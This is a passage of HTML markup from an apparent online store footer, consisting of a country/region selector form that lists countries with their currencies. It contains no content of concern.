                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-27-x-20-x-20" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
